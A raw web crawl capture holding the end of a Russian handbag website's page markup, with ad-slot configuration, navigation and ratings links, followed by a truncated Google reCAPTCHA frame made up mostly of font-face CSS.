src=\"\/wp-content\/uploads\/2019\/06\/slovar-terminov-icon.png\" alt=\"img\"><span>Словарь терминов<\/span><\/a>\n\n<a href=\"\/normativnye-dokumenty\"><img src=\"\/wp-content\/uploads\/2019\/06\/normativ-document-icon.png\" alt=\"img\"><span>Нормативные документы<\/span><\/a>\n\n<a href=\"\/znaete-li-vy\"><img src=\"\/wp-content\/uploads\/2019\/06\/interesting-fact-icon.png\" alt=\"img\"><span>Интересные факты<\/span><\/a>\n\n<a href=\"\/oprosy\"><img src=\"\/wp-content\/uploads\/2019\/06\/oprosy-icon.png\" alt=\"img\"><span>Опросы<\/span><\/a>\n\n\t     <\/div>\n         <\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/6"}},"ID":"16863","html":[{"fst":"\r\n\t<div class=\"c-login2030-note js-login2030-note\">\r\n\t\t<div class=\"know widget\">\r\n\t\t\t<div class=\"c-login2030-note__title\">Знаете ли вы?<\/div>\r\n\t\t\t\t<div class=\"wrap-know-ajax\">\r\n\t\t\t\t\t<div class=\"text\">\r\n\t\t\t\t\t\t<p class=\"c-login2030-note__text js-login2030-note-text\"><\/p>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"wrap-more-know\">\r\n\t\t\t\t\t<div class=\"load-more loadmore_know js-login2030-note-btn\">Показать еще один факт<\/div><\/div>\n<br>\r\n\t\t\t\t\t<a href=\"\/znaete-li-vy\">Читать все интересные факты<\/a>\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<script src=\"https:\/\/sumki.guru\/wp-content\/plugins\/You-now-new\/login2030-note.js\"><\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"2\/6"}},"ID":"17173","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n         <div class=\"custom-block ratings\">\n             <div class=\"custom-block__image\">\n                 <img src=\"\/wp-content\/uploads\/2019\/06\/b-2.png\" alt=\"img\">\n             <\/div>\n             <div class=\"custom-block__text\">\n                 <h3>Рейтинги<\/h3>\n                 <div class=\"in_txt down_txt\">\n\n                     <a href=\"\/rejtingi\/rejting-nemodnyh-sumok-kotorye-isportyat-lyuboj-obraz\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг немодных сумок, которые испортят любой образ\n<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-populyarnyh-veshhej-v-damskoj-sumochke\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых популярных вещей в дамской сумочке<\/a>\n                     <a href=\"\/rejtingi\/rejting-luchshih-materialov-dlya-sumki\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг лучших материалов для сумки<\/a>\n                     <a href=\"\/rejtingi\/rejting-urodlivyh-dizajnerskih-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг уродливых дизайнерских сумок<\/a>\n                     <a href=\"\/rejtingi\/rejting-samoj-prochnoj-kozhi-dlya-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой прочной кожи для сумок<\/a>\n                     <a href=\"\/rejtingi\/rejtingi\/rejting-luchshih-sumok-dlya-mamy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг лучших сумок для мамы\n<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-byudzhetnyh-i-horoshih-zhenskih-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых бюджетных и хороших женских сумок<\/a>\n                     <a href=\"\/rejtingi\/rejting-sumok-nepodhodyashhih-dlya-zhenshhin-za-40-let\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг сумок неподходящих для женщин за 40 лет<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-vmestitelnyh-modelej-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых вместительных моделей сумок<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-znamenityh-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых знаменитых сумок<\/a>\n\n                 <\/div>\n                 <a href=\"\/rejtingi\" class=\"btn\"> Все рейтинги<\/a>\n             <\/div>\n         <\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"17205","html":[{"fst":"<!-- Yandex.RTB R-A-732615-11 -->\n<div id=\"yandex_rtb_R-A-732615-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-11',\n    blockId: 'R-A-732615-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"ID":"17206","html":[{"fst":"<!-- Yandex.RTB R-A-732615-12 -->\n<div id=\"yandex_rtb_R-A-732615-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-12',\n    blockId: 'R-A-732615-12'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"17207","html":[{"fst":"<!-- Yandex.RTB R-A-732615-13 -->\n<div id=\"yandex_rtb_R-A-732615-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-13',\n    blockId: 'R-A-732615-13'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"17208","html":[{"fst":"<!-- Yandex.RTB R-A-732615-14 -->\n<div id=\"yandex_rtb_R-A-732615-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-14',\n    blockId: 'R-A-732615-14'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"17209","html":[{"fst":"<!-- Yandex.RTB R-A-732615-16 -->\n<div id=\"yandex_rtb_R-A-732615-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-16',\n    blockId: 'R-A-732615-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"17210","html":[{"fst":"<!-- Yandex.RTB R-A-732615-17 -->\n<div id=\"yandex_rtb_R-A-732615-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-17',\n    blockId: 'R-A-732615-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"17211","html":[{"fst":"<!-- Yandex.RTB R-A-732615-18 -->\n<div id=\"yandex_rtb_R-A-732615-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-18',\n    blockId: 'R-A-732615-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"5000","ID":"17212","html":[{"fst":"<!-- Yandex.RTB R-A-732615-19 -->\n<div id=\"yandex_rtb_R-A-732615-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-19',\n    blockId: 'R-A-732615-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"3500","ID":"17213","html":[{"fst":"<!-- Yandex.RTB R-A-732615-20 -->\n<div id=\"yandex_rtb_R-A-732615-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-20',\n    blockId: 'R-A-732615-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"17214","html":[{"fst":"<!-- Yandex.RTB R-A-732615-21 -->\n<div id=\"yandex_rtb_R-A-732615-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-21',\n    blockId: 'R-A-732615-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX&co=aHR0cHM6Ly9zdW1raS5ndXJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6kmgq2h11dzo
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 